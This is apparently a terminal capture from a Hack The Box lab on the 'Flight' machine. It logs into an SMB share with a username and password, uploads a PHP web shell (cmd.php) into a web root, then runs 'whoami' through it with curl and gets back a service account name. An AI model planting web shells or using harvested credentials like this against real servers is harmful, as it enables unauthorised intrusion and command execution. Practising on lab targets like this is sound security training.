 ┌──(kali㉿kali)-[~/htb/Flight]
└─$ smbclient -U 'c.bum%Tikkycoll_431012284' //flight.htb/Web
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Sun Jun 29 06:12:00 2025
  ..                                  D        0  Sun Jun 29 06:12:00 2025
  flight.htb                          D        0  Sun Jun 29 06:12:00 2025
  school.flight.htb                   D        0  Sun Jun 29 06:12:00 2025

                5056511 blocks of size 4096. 1243860 blocks available
smb: \> cd school.flight.htb
smb: \school.flight.htb\> put cmd.php
putting file cmd.php as \school.flight.htb\cmd.php (0.1 kb/s) (average 0.1 kb/s)
smb: \school.flight.htb\> ^C

┌──(kali㉿kali)-[~/htb/Flight]
└─$ curl http://school.flight.htb/cmd.php?cmd=whoami
flight\svc_apache